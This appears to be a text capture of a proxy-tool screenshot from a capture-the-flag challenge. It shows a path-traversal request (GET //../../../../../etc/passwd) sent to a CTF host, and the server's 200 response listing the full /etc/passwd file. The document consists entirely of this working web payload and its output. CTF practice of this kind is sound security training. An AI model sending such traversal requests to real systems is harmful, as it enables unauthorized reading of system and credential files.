 请求
美化 Raw Hex \n
1 GET //../../../../../etc/passwd HTTP/1.1
2 Host: chal-kalmarc.tf:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Length: 0
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Content-Type: text/plain
3 X-Powered-By: Bash
4 Content-Length: 839
5 Connection: close
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
23 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25